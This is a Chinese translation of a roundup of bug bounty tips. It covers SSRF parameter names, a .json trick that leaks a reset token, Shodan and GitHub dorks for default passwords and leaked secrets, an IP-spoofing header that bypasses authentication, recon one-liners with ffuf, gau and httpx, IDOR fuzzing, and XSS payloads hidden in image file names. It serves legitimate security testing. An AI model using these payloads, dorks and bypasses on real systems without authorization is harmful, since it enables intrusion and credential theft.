目录导航

1.前25个服务器端请求伪造(SSRF)参数

通过@trbughunters

来源:链接

以下是可能容易受到服务器端请求伪造(SSRF)漏洞影响的前25个参数:

?dest={target}

?redirect={target}

?uri={target}

?path={target}

?continue={target}

?url={target}

?window={target}

?next={target}

?data={target}

?reference={target}

?site={target}

?html={target}

?val={target}

?validate={target}

?domain={target}

?callback={target}

?return={target}

?page={target}

?feed={target}

?host={target}

?port={target}

?to={target}

?out={target}

?view={target}

?dir={target}下次您在URL中遇到此类参数时,请注意,因为SSRF是一个严重漏洞,可能使您能够:

- 远程服务器的环回接口上的访问服务

- 扫描内部网络可能与内部服务进行交互

- 使用file://协议处理程序读取服务器上的本地文件

- 横向移动/旋转进入内部环境

2.使用.json进行敏感数据泄漏

通过@ SalahHasoneh1

来源:链接

这是使用.json扩展名实现敏感数据泄漏的提示。

- 请求:响应:

GET /ResetPassword HTTP/1.1

{"email":"[email protected]"}HTTP/1.1 200 OK

现在让我们尝试一下:

- 请求:响应:

GET /ResetPassword.json HTTP/1.1

{"email":"[email protected]"}HTTP/1.1 200 OK

{"success":"true","token":"596a96-cc7bf-9108c-d896f-33c44a-edc8a"}

请注意,在我们的请求中添加了.json扩展名,这导致获得了秘密令牌!





3.使用httpx进行HTTP侦查自动化

您是否知道可以使用httpx工具请求任何URL路径,并随时查看状态代码和长度以及其他详细信息,进行过滤,甚至对其进行精确匹配?

这是一个例子:

cat domains.txt | httpx -path /swagger-api/ -status-code -content-length

非常有用,不仅用于视觉分析。从此处获取最新版本:

4.用Shodan轻松获胜

通过@manas_hunter

来源:链接

以下是轻松赢得胜利的7个很棒的SHODAN列表:

“default password” org:orgName

“230 login successful” port:21 org:orgName

vsftpd 2.3.4 port:21 org:orgName

230 ‘anonymous@’ login ok org:orgName

guest login ok org:orgName

country:EU port 21 -530 +230 org:orgName

country:IN port:80 title:protected org:orgName借助这些工具,我们正在寻找访问凭证和与FTP相关的凭证,也许是在在线或其他地方公开的日志文件中,以及与目标组织有关的受保护区域(如管理控制台)。

5.如何查找身份验证绕过漏洞

通过@ jae_hak99

来源:链接

这是一个有趣的提示,可以帮助您找到身份验证绕过漏洞:

- 请求:

GET /delete?user=test HTTP/1.1

响应:HTTP/1.1 401 Unauthorized

现在让我们尝试一下:

- 请求:响应:

GET /delete?user=test HTTP/1.1

X-Custom-IP-Authorization: 127.0.0.1HTTP/1.1 302 Found

这在前端使用添加的自定义HTTP标头(X-Custom-IP-Authorization)的情况下可能有效-例如,当它用于标识通过负载均衡器连接到Web服务器的客户端的原始IP地址时。

通过将自己标识为127.0.0.1,我们可以规避Web应用程序的访问控制并执行特权操作。



6.简单的ffuf bash一线助手

通过@naglinagli

来源:链接

这是@naglinagli制作的有用的bash函数“一线式”,用于整理您所有的目录搜索需求。只需将其添加到您的〜/ .bashrc中:

ffufr() {

ffuf -c -w "/path/to/SecLists/Discovery/Web-Content/$1" -u "$2/FUZZ" -recursion

}还要确保您具有最新的https://github.com/danielmiessler/SecLists以及上面函数中的正确路径。

现在,您可以像下面这样轻松地对目标域执行递归目录搜索(删除):

ffufr WORDLISTNAME.txt DOMAIN.com与“ SecLists/Discovery/Web-Content/”目录中的任何单词列表一起使用。这是使用“ tomcat.txt”字词列表的示例:

真的好用!从这里获取一切:

7.使用ffuf和gau查找访问令牌

这是涉及ffuf和gau的另一个有用的漏洞赏金技巧。这可以帮助您找到对各种服务API的访问令牌:

收集目标的所有链接:

cat hosts | sed 's/https\?:\/\///' | gau > urls.txt过滤掉javascript网址:

cat urls.txt | grep -P "\w+\.js(\?|$)" | sort -u > jsurls.txt使用ffuf仅获取有效链接并将其直接发送到Burp:

ffuf -mc 200 w jsurls.txt:HFUZZ -u HFUZZ -replay-proxy http://127.0.0.1:8080- 使用Scan Check Builder Burp扩展名,添加被动配置文件以提取“ accessToken”或“ access_token”。

- 在Burp中,对那些javascript链接运行被动扫描。

- 提取找到的令牌并在报告之前对其进行验证。

奖励:如何验证找到的访问令牌?使用KeyHacks可以识别特定的API密钥,如何使用它们以及如何检查它们是否有效。

Protip:确保还尝试提取其他文件类型,例如.php,.json等(步骤2)。

这是您需要的所有技巧:

8. GitHub寻找秘密

通过@impratikdabhi

来源:链接

以下是10个Github服务对象的列表,用于查找秘密和访问令牌:

“target.com” send_keys

“target.com” password

“target.com” api_key

“target.com” apikey

“target.com” jira_password

“target.com” root_password

“target.com” access_token

“target.com” config

“target.com” client_secret

“target.com” user auth有了这些古怪的东西,我们可以识别各种秘密。与上一技巧一样,使用KeyHacks识别和验证找到的机密。

9.使用Google缓存查找敏感数据

这是@ pry0cc通过Google缓存为他的目标之一找到凭据的方式:

- Google缓存了目标网站。

- 找到打开的HTTP目录。

- 导航到那里-已被修补。

- 查看了Google缓存,公开了错误日志路径。

- 复制到站点/的相同路径,下载了300 MB的Web错误日志。

- 解析错误日志,以纯文本形式找到凭据。

即时获胜!

这就是为什么始终执行全面的OSINT分析至关重要的原因。在这种情况下,@ pry0cc将永远无法枚举它,也无法通过暴力找到它。它在那里,一瞬间,并在google中建立了索引。

10.诱骗找到更多的IDOR漏洞

这是一个巧妙的技巧,可以让您找到更多的IDOR漏洞。

假设您确定了以下端点:

/api/getUser现在对它进行一些模糊测试(/api/getUser$FUZZ$)。您可能会发现其他端点,例如:

/api/getUserV1

/api/getUserV2

/api/getUserBeta这些新的(旧的)端点可能会有所不同,并且可能容易受到IDOR的攻击。

如果您想知道IDOR漏洞是什么,它代表“不安全的直接对象引用”,它使您可以访问,编辑或删除属于其他用户的信息。

通常,可以通过任意更改(猜测或递增)值来实现,例如:

ID

uid

pid

name如果Web应用程序未正确验证访问权限,则您可能能够访问其他用户的数据。IDOR是关键漏洞,因此绝对值得特别注意。

Protip:使用以下单词表来标识不同的端点版本(与ffuf或Burp Intruder一起使用):

11.有效的电子邮件地址带有有害的payloads

测试带有电子邮件地址字段的Web应用程序时,一个不太知名的攻击媒介是使用电子邮件地址的注释部分。这是RFC822规范中定义的电子邮件地址的功能。

这意味着我们可以在电子邮件地址中提供任意注释,并且仍然将是一个完全有效的电子邮件地址。外观如下:

“payload”@domain.com

name@”payload”domain.com

name(payload)@domain.com

name@(payload)domain.com

[email protected](payload)这些都是有效的电子邮件地址(你检查他们的电子邮件地址验证,如在这里)。作为有效负载,我们可以提供一些有趣的东西,例如SQLi,XSS甚至RCE有效负载。

Protip:请查看此漏洞赏金技巧,以获取一些有效的负载示例。



12.使用gf搜索有趣的参数

通过@HackersOnDemand

来源:链接

您是否有大量其他工具输出的URL?

使用gf工具(由@tomnomnom制造)搜索有趣的参数,这些参数可能容易受到重定向,SSRF等的影响。

cat url-list.txt | gf redirects

现在,我们可以专注于这些URL并详细测试它们的开放重定向漏洞。

请注意,对于本技巧,您将需要gf的其他模式(由@ 1ndianl33t制成),可以从此处获得:

确保将所有这些.json文件复制到〜/.gf/目录中,以便gf可以找到它们。

Protip:当您使用它时,还可以获取gf-secrets模式(由@ dwisiswant0制作),该模式可以标识各种API密钥,机密和访问令牌:

13. XSS使用图片名字加载payloads

通过@ h4x0r_dz

来源:链接

如果找到图像的文件上传功能,请尝试引入文件名中带有XSS(跨站点脚本)有效负载的图像,如下所示:

<img src=x onerror=alert('XSS')>.png

"><img src=x onerror=alert('XSS')>.png

"><svg onmouseover=alert(1)>.svg

<<script>alert('xss')<!--a-->a.png请注意,这可能仅在基于UNIX的系统上有效,因为Windows上不接受特殊字符作为文件名。但是,作为反映的XSS,它应该可以通用。

14.如何成为一个bug猎人

通过@kenanistaken

来源:链接

这里有一个技巧,说明如何成为Bug猎人以及进行Bug赏金时要记住的事项:

- 睡得好

- 了解漏洞类型(owasp)

- 每次专注于1个

- 阅读与练习

- 了解如何寻找和利用

- 了解如何分析网站

- 查看其他人的行为(报告)

- 学习一种编程语言

- 制作自己的脚本

- 不要着急

当然是非常谨慎的建议!

非常感谢所有作者分享的技巧: